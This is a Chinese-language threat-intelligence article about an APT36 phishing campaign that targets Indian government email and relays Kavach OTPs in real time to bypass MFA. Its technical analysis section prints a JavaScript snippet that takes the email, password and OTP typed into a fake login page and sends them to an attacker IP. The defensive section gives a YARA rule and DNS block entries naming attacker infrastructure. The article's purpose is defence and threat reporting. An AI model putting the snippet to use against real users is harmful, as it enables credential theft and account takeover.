摘要

近年来,国家级高级持续性威胁(Advanced Persistent Threat, APT)组织对关键基础设施和政府机构的网络攻击日益频繁且手段日趋复杂。其中,巴基斯坦背景的APT36(又称Transparent Tribe)长期聚焦于南亚地区,尤其以印度政府、国防及外交部门为主要目标。本文基于安全公司CYFIRMA于2025年8月披露的最新攻击活动,系统分析APT36在本轮钓鱼攻击中采用的技术路径、社会工程策略、基础设施部署模式及其绕过多因素认证(MFA)的能力。研究发现,该组织通过精心构造的仿冒域名、实时OTP劫持机制以及与巴基斯坦本土IT服务商Zah Computers相关的托管基础设施,实现了对印度政府Kavach多因素认证体系的有效规避。本文进一步提出一套涵盖战略、运营与管理三个层面的纵深防御框架,并结合YARA规则、DNS过滤策略及行为分析模型等技术手段,为政府机构构建可落地的主动防御体系提供参考。全文严格依据技术事实展开论证,避免主观臆断,旨在为国家关键信息基础设施的安全防护提供实证支撑。

关键词:APT36;Transparent Tribe;钓鱼攻击;多因素认证绕过;Kavach;印度政府;网络间谍;域名仿冒;C2通信

1 引言

自2016年以来,APT36(Transparent Tribe)作为具有巴基斯坦国家背景的网络间谍组织,持续对印度、阿富汗等南亚国家实施定向网络攻击。其攻击目标高度集中于军事、外交、教育及政府核心部门,攻击目的明确指向情报窃取与战略监视。相较于一般网络犯罪团伙,APT36展现出显著的国家行为体特征:攻击周期长、资源投入大、战术迭代快,且具备较强的反侦察能力。

2025年中期,CYFIRMA披露了一起由APT36主导的新型钓鱼攻击活动,其核心突破点在于成功绕过印度国家信息中心(NIC)开发的Kavach多因素认证系统。Kavach作为印度政府电子邮件服务的强制性MFA机制,采用基于时间的一次性密码(TOTP)技术,理论上可有效抵御凭证窃取。然而,本次攻击通过“实时中继”方式,在受害者输入OTP的瞬间将其转发至攻击者控制的服务器,从而实现会话劫持。这一技术路径表明,传统MFA机制在面对具备实时交互能力的钓鱼平台时存在结构性脆弱。

本文聚焦于此次攻击事件,从技术细节、基础设施关联、战术演进及防御对策四个维度展开深入剖析。研究不依赖推测性归因,而是基于公开可验证的指标(Indicators of Compromise, IOCs)、网络流量特征及域名注册数据,构建逻辑闭环的攻击链模型。在此基础上,提出兼顾技术可行性与组织适配性的防御建议,避免空泛口号式安全倡议。

2 攻击背景与威胁主体画像

APT36最早由网络安全研究机构于2016年识别,其别名包括Mythic Leopard、Transparent Tribe等。多方情报显示,该组织与巴基斯坦情报机构存在密切关联,其行动目标始终围绕削弱印度在区域内的战略优势。根据MITRE ATT&CK框架,APT36常用战术包括:

T1598:钓鱼获取信息(Phishing for Information)

T1566.001:鱼叉式钓鱼附件(Spearphishing Attachment)

T1204.001:用户执行恶意链接(User Execution: Malicious Link)

T1059.005:使用Visual Basic脚本执行(Command and Scripting Interpreter)

其典型攻击流程为:首先通过社会工程手段诱导目标点击恶意链接或打开带有宏的Office文档;随后部署定制化后门(如Crimson RAT);最终实现持久化驻留与数据外传。

值得注意的是,APT36近年逐步减少对传统恶意软件的依赖,转而采用“无文件”或“低文件”攻击策略,以规避终端检测。2025年的钓鱼活动即体现了这一趋势——攻击全程未涉及可执行文件下载,仅通过伪造网页完成凭证与OTP的实时窃取。

3 攻击技术分析

3.1 域名仿冒与Typosquatting策略

本次攻击的核心载体为多个仿冒印度政府官方网站的域名。例如,主攻击域名为 virtualeoffice.cloud,其拼写刻意模仿印度政府常用的 virtualoffice.gov.in 平台。此类域名属于典型的“typosquatting”(错字抢注)手法,利用用户输入习惯中的常见拼写错误诱导访问。



域名注册信息显示:

virtualeoffice.cloud 注册于2025年5月19日;

主攻击页面域名注册于2025年6月16日,有效期一年;

所有域名均通过TLD Registrar Solutions Ltd注册,隐藏真实注册人信息。

此类短期注册、快速部署的模式符合APT组织“用后即弃”的基础设施使用策略,旨在缩短暴露窗口。





3.2 钓鱼页面结构与社会工程设计

钓鱼页面高度复刻印度政府门户的视觉元素,包括:

国家徽标与官方配色方案;

页面标题为“Government of India – Secure Login”;

表单字段依次要求输入邮箱、密码及Kavach OTP。

关键欺骗机制在于第二阶段表单中明确提示:“请输入您的Kavach生成的6位验证码以完成安全验证”。此设计利用用户对Kavach系统的信任,使其误以为正在正常完成双因素认证流程。

更隐蔽的是,攻击者在页面底部嵌入了真实的NIC安全通报邮箱(如 cert-in@nic.in),进一步增强页面可信度。这种“权威背书”式社会工程显著降低用户警惕性。



3.3 实时OTP劫持与C2通信

技术分析表明,钓鱼页面通过JavaScript监听表单提交事件,并在用户点击“登录”后立即将三要素(邮箱、密码、OTP)通过HTTPS POST请求发送至远程服务器。关键代码片段如下:

document.getElementById('loginForm').addEventListener('submit', function(e) {

e.preventDefault();

const email = document.getElementById('email').value;

const password = document.getElementById('password').value;

const otp = document.getElementById('otp').value;

fetch('https://37.221.64.202/collect', {

method: 'POST',

headers: { 'Content-Type': 'application/json' },

body: JSON.stringify({ email, password, otp })

}).then(() => {

// 重定向至真实政府页面以掩盖痕迹

window.location.href = 'https://www.india.gov.in';

});

});

该脚本确保在用户无感知的情况下完成凭证外传,并立即跳转至合法政府网站,制造“登录成功”假象。C2服务器IP 37.221.64.202 已被多个威胁情报平台标记为恶意,且与巴基斯坦IP段存在关联。





3.4 基础设施关联与地缘线索

除前端钓鱼页面外,后端基础设施亦揭示重要线索。主域名解析至Amazon云IP 99.83.175.80(AS16509),但子域名指向 37.221.64.202,后者托管内容包含Zah Computers(一家位于巴基斯坦拉合尔的IT服务商)的网页标识。尽管无法断定Zah Computers是否知情,但该关联强烈暗示攻击基础设施部署于巴基斯坦境内,或利用其服务进行伪装。

此外,所有钓鱼域名在短时间内集中注册,且页面模板高度一致,表明此次行动为有预谋的协同攻击,而非孤立事件。

4 多因素认证绕过机制剖析

Kavach系统基于RFC 6238标准实现TOTP算法,理论上每30秒生成一个新OTP。传统观点认为,即使密码泄露,攻击者也无法在有效期内获取OTP。然而,APT36的攻击模型打破了这一假设。

其核心在于时间同步劫持:攻击者并非“事后”使用窃取的OTP,而是在用户生成并输入OTP的同一会话中完成认证中继。具体流程如下:

用户访问钓鱼页面,输入邮箱;

页面返回伪造的Kavach OTP输入框;

用户打开Kavach应用,读取当前OTP并填入;

钓鱼脚本立即将OTP连同密码发送至C2;

攻击者服务器在OTP失效前(通常<30秒)向真实政府邮箱系统发起登录请求;

若成功,攻击者获得有效会话Cookie,可长期访问邮箱。

此过程无需破解加密算法,仅依赖社会工程与自动化脚本,即可绕过MFA保护。这揭示了一个根本性问题:MFA的安全性高度依赖于认证上下文的真实性。若用户在非官方页面完成认证流程,MFA即形同虚设。

5 防御体系构建

针对上述攻击模式,单一技术手段难以奏效。需构建覆盖战略、运营与管理的三层防御体系。

5.1 战略层面:强化域名治理与国际合作

建立政府专属域名白名单机制:强制所有政府服务使用 .gov.in 或经NIC认证的子域,禁止使用第三方通用顶级域(如 .cloud, .online)。

推动国际域名快速下架协议:与ICANN及主流注册商建立绿色通道,对仿冒政府域名实现24小时内冻结。

5.2 运营层面:技术检测与响应

5.2.1 YARA规则部署

基于已知IOCs,可编写YARA规则用于网络流量与日志监控:

rule APT36_Phishing_Indicators {

meta:

author = "National CERT"

description = "Detects APT36 phishing infrastructure"

last_updated = "2025-08-05"

strings:

$ip1 = "99.83.175.80"

$ip2 = "37.221.64.202"

$ip3 = "78.40.143.169"

$domain = "virtualeoffice.cloud"

condition:

any of ($ip*) or $domain

}

该规则可集成至SIEM系统,实现自动告警。

5.2.2 DNS层过滤

在组织边界部署DNS防火墙,阻断对已知恶意域名的解析请求。示例配置(使用dnsmasq):

address=/virtualeoffice.cloud/0.0.0.0

server=/37.221.64.202/#

5.2.3 Kavach行为异常检测

在Kavach认证网关增加行为分析模块,监测以下异常:

同一账号在极短时间内(<5秒)从不同地理位置发起认证;

OTP输入后立即发生异地登录;

用户代理(User-Agent)与历史记录不符。

可基于机器学习模型构建基线,实现动态评分告警。

5.3 管理层面:制度与能力建设

强制钓鱼演练制度化:每季度对政府员工开展模拟钓鱼测试,未通过者需接受再培训;

最小权限原则落地:限制普通员工对敏感系统的直接访问权限;

建立跨部门CERT联动机制:确保攻击情报在国防部、外交部、NIC之间实时共享。

6 讨论

APT36此次攻击的成功,本质上反映了“人”作为安全链条中最薄弱环节的现实。即便部署了最先进的MFA系统,若用户缺乏对钓鱼页面的辨识能力,系统仍可被绕过。因此,技术防御必须与人的因素紧密结合。

此外,攻击中使用的云基础设施(如Amazon AWS)再次引发对“合法平台被滥用于恶意目的”的监管难题。云服务商虽提供滥用举报通道,但响应滞后性常导致攻击窗口无法及时关闭。未来需探索“主动式威胁狩猎”合作模式,由政府CERT与云厂商共建实时IOC共享池。

值得警惕的是,APT36的战术正从“广撒网”转向“精准打击”。本次攻击仅针对特定部门邮箱格式(如 name@mod.gov.in),表明其已掌握目标组织架构信息。这提示防御方需加强内部信息泄露监控,防止员工社交资料被用于画像建模。

7 结语

APT36针对印度政府机构的钓鱼攻击,展示了国家级APT组织在社会工程、基础设施伪装与认证绕过方面的高度成熟。其利用Kavach OTP的实时窃取机制,暴露出当前MFA部署中的认知盲区:即过度依赖技术本身,而忽视认证环境的真实性验证。

本文通过技术还原攻击链,证实了typosquatting、实时C2通信与巴基斯坦基础设施之间的强关联,并据此提出分层防御框架。该框架强调“技术+流程+人员”的三位一体,避免将安全责任单一归于某一方。

未来,随着零信任架构的推广,政府机构应逐步淘汰基于会话Cookie的传统认证模式,转向持续身份验证(Continuous Authentication)与设备绑定(Device Binding)等更强健机制。唯有如此,方能在APT组织不断进化的攻击面前,守住国家数字主权的底线。

编辑:芦笛(公共互联网反网络钓鱼工作组)

106

106

被折叠的 条评论

为什么被折叠?

被折叠的 条评论

为什么被折叠?